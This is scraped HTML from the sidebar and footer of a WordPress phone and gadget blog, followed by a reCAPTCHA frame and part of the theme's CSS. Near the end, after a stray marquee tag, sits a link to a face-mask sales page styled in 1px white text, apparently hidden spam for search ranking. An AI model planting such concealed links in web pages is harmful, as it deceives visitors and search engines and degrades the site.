<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="9b7d36b5427231a4f56141f1-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="9b7d36b5427231a4f56141f1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="9b7d36b5427231a4f56141f1-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="9b7d36b5427231a4f56141f1-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="9b7d36b5427231a4f56141f1-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9b7d36b5427231a4f56141f1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-30 17:01:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d8ajQT63_LkHNf8jujf5Cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769792483640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css
body_size: 10093
content:
/*  
Theme Name: WP-Bold
Theme URL: http://www.solostream.com
Description: WP-Bold is a responsive and user-friendly theme for WordPress.
Author: Solostream
Author URI: http://www.solostream.com/
Version: (shared on wplocker.com) 1.0.8

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/

/* --- [ YOU SHOULD NOT CHANGE THIS FILE. Make style changes on the Theme Settings page or on custom.css ] --- */

/* -------------------[ Main Page Elements ]------------------- */

body {
	text-align: left;
	margin: 0;
	padding: 0;
	color:#666;
	line-height:1.5em;
	background:#fff url(images/bg-2.png);
	font-size:9pt;
	font-family:arial,helvetica,sans-serif;
	border-top:10px solid #000;
	}

#outer-wrap {
	width:100%;
	margin:0 auto;
	padding:0;
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
	}

#header {
	clear: both;
	margin: 0 auto;
	padding: 0;
	max-width:100%;
	}

#head-content {
	margin: 10px auto;
	padding: 0px 0;
	max-width:100%;
	}

#sitetitle {
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo {
	width:115px !important;
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo img {
	width:102px;
	height:80px;
	/*max-width:100%;*/
	/*height:auto;*/
	}

#sitetitle .title {
	padding:0;
	margin:0;
	letter-spacing:-1px;
	line-height:1.2em;
	font-size:24px;
	display:block;
	margin-top:18px  !important; 
	}

#sitetitle .title a {
	color:#000;
	}

#sitetitle .description {
	padding: 0;
	margin:0;
	font-size:9pt;
	display:block;
	}

#wrap {
	clear: both;
	margin: 0 auto;
	padding:0;
	}

.limit {
	margin: 0 auto;
	}

#page {
	padding:20px 0;
	clear: both;
	margin: 0 auto;
	}


#wrap,
.limit {
	width:960px;
	margin: 0 auto;
	}

#contentleft {
	width: 66.625%;
	float:left;
	padding:0;
	margin: 0;
	position:relative;
	}

#content {
	width: 74.60317%;
	float:none;
	padding:0;
	margin: 0;
	}

#sidebar-narrow {
	width: 20.63492%;
	float:left;
	padding:0;
	margin: 0;
	}

#contentright {
	width: 31.25%;	
	float:right;	
	padding:0;	
	margin: 0;
	}

#sidebar {
	width: 100%;	
	float:none;	
	display:block;
	overflow:hidden;
	}

#sidebar-bottom {
	clear:both;
	display: block;
	overflow:hidden;
	padding:0;
	}

#sidebar-bottom-left {
	width:54%;
	float:left;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#sidebar-bottom-right {
	width:40%;
	float:right;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#footer {
	background:#151515 url(images/bodybg2.png);
	clear: both;
	margin: 0 auto;
	padding: 20px 0 40px;
	font-size:8pt;
	text-align:left;
	color:#999;
	font-weight:bold;
	}

#footer p {
	margin:0;
	}

.clearfix:after,
blockquote:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

.clearfix,
blockquote {
	display: inline-block;
	}

/* Hides from IE-mac \*/
* html .clearfix,
* html blockquote {
	height: 1%;
	}
.clearfix,
blockquote {
	display: block;
	}
/* End hide from IE-mac */

/* -------------------[ Headings ]------------------- */

h1,h2,h3,h4,h5,h6,h7,#sitetitle .title  {
	font-family:"Open Sans", arial,helvetica,sans-serif;
	letter-spacing:-1px;
	margin: 0;
	padding: 0;
	text-align: left;
	font-weight:bold;
	color:#000;
	line-height: 1.2em;
	}

h1 {
	font-size: 20pt;
	margin: 0;
	}

h2 {
	font-size: 12pt;
	color: rgb(102, 102, 102);
	}

h3 {
	font-size: 10pt;
	color: rgb(102, 102, 102);
	}

h4,h5,h6,h7 {
	font-size: 10pt;

	}

.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {
	margin-bottom: 15px;
	}

h3#postinfo, h3#comments, h3#respond, h3#trackbacks, #respond h3  {
	margin: 0;
	}

h3.post-title, h2.post-title {
	font-size: 16pt;
	margin:0 0 15px;
	}

h1.post-title {
	margin:0 0 15px;
	}

h1.page-title {
	padding:0 0 10px;
	margin:0 0 15px;
	border-bottom:1px dotted #ddd;
	}

.auth-bio h1 {
	margin:0 0 15px;
	font-size:16pt;
	}

h2.feature-title,
h3.widgettitle,
h2.feat-title,
.sitemap h2,
h1.archive-title {
	padding:0;
	letter-spacing:0;
	font-size: 9pt;
	font-weight:bold;
	text-transform: uppercase;
	margin: 0 0 10px;
	}

#footer-widgets h3.widgettitle {
	color:#ccc;
	margin: 0 0 15px;
	border-bottom:1px dotted #444;
	padding:0 0 5px;
	}

#comments h3  {
	font-size:14pt;
	}

/* -------------------[ Links ]------------------- */



a, a:link, a:visited {
	outline:none;
	text-decoration:none;
	color:#336699;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

a:hover, a:active {
	text-decoration:none;
	color:#000000;
	}

a.more-link, 
a.more-link:link, 
a.more-link:visited  {}

a.more-link:hover, 
a.more-link:active  {}

#footer a, 
#footer a:link, 
#footer a:visited {
	color:#ddd;
	}

#footer a:hover, 
#footer a:active {
	color:#ffcc00;
	}

#footer-widgets a, 
#footer-widgets, 
#footer-widgets {
	color:#fff;
	}

#footer-widgets a:hover, 
#footer-widgets a:active {
	color:#ffcc00;
	}

.post-title a, .post-title a:link, .post-title a:visited {
	color:#000;
	text-decoration:none;
	}

.post-title a:hover, .post-title a:active {
	color:#336699;
	}

h3.widgettitle a,
h3.widgettitle a:link,
h3.widgettitle a:visited,
h2.feature-title a,
h2.feature-title a:link,
h2.feature-title a:visited {
	color:#000;
	}

h3.widgettitle a:hover,
h3.widgettitle a:active,
h2.feature-title a:hover,
h2.feature-title a:active {
	color:#336699;
	}

#alt-home-bottom h3.widgettitle a,
#alt-home-bottom h3.widgettitle a:link,
#alt-home-bottom h3.widgettitle a:visited {}

#alt-home-bottom h3.widgettitle a:hover,
#alt-home-bottom h3.widgettitle a:active {}

#footer-widgets h3.widgettitle a,
#footer-widgets h3.widgettitle a:link,
#footer-widgets h3.widgettitle a:visited {
	color:#ccc;
	}

#footer-widgets h3.widgettitle a:hover,
#footer-widgets h3.widgettitle a:active {
	color:#ffcc00;
	}
	
/* -------------------[ Images ]------------------- */

.entry img {
	max-width: 100%;
	padding:0;
	height:auto;
        }

img.alignright {
	float: right;
	clear: right;
	margin: 0 0 5px 15px;
        }

img.alignleft {
	float: left;
	clear: left;
	margin: 0 10px 15px 0px;
        }

img.aligncenter, img.centered, img.center { 
	display: block; 
	margin: 0 auto 15px;  
	float: none; 
	clear: both;
        }

img.thumbnail {
	float:right;
	margin: 0 0 15px 10px;
	}

.entry img.thumbnail {
	max-width:25%;
	height:auto;
	}

img.wide-thumbnail {
	max-width:100%;
	clear:both;
	margin: 0 0 20px;
	height:auto;
	}

img.thumbnail,
img.wide-thumbnail,
img.featuredimage {
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	}

img.thumbnail:hover,
img.wide-thumbnail:hover,
img.featuredimage:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	}

img.avatar {
	border:1px solid #e5e5e5;
	padding:2px;
	background:#fff;
	float:right;
	margin:0 0 15px 10px;
	}

/* -------------------[ Caption Styles for WP 2.6+ ]------------------- */

.wp-caption {
